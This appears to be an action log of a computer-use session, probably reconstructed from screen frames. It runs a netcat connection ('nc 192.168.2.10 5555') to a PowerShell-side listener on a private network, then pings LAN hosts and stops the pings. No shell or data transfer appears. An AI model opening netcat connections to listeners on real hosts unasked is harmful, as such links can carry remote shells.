
type("di")

key("Return")

Press Enter in PowerShell to leave selection mode so the listener resumes
key("Return")

Retry nc 192.168.2.10 5555, then ping 192.168.2.10 and stop the unreachable pings
type("nc 192.168.2.10 5555")

key("Return")

type("ping")

type("192.1")

type("68.2")

key("Return")

key("ctrl+c")

Stop the mistaken ping, ping 192.168.2.12 with 0% packet loss, then clear the terminal
left_click(152, 513)

key("ctrl+c")
